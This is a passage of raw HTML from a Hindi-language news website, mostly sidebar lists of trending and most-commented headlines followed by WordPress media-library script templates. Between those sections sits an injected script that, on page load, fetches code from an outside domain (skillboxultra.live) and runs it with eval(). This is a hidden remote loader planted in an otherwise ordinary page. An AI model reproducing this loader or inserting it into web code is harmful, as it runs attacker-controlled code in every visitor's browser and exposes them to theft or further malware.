		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">
							<span class="date meta-item tie-icon">November 17, 2025</span>							<h3>RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1121/chhattisgarh-corona-update-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Chhattisgarh Corona Update छत्तीसगढ़ में कोरोना के चिंताजनक आंकड़ों से हड़कंप</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1124/godhan-%e0%a4%97%e0%a5%8b%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a4%97%e0%a5%8d/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Godhan गोधन न्याय योजना के हितग्राहियों को 10 करोड़ 84 लाख रूपए का CM आज करेंगे भुगतान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1127/fitness-%e0%a4%85%e0%a4%a8%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a5%88%e0%a4%82%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%a4%e0%a4%be%e0%a4%af/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Fitness: अनिल कपूर ने फैंस को बताया फिटनेस का राज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1130/trailer-release%e0%a4%ad%e0%a5%8b%e0%a4%9c%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a5%80-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%9d%e0%a5%87-%e0%a4%95%e0%a5%81%e0%a4%9b/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Trailer releaseभोजपुरी फिल्म ‘मुझे कुछ कहना है’ का ट्रेलर रिलीज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1146/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 8, 2022</span>							<h3>छत्तीसगढ़  में भारी बारिश का अलर्ट जारी</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/bulandhindustan.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://bulandhindustan.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload">
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
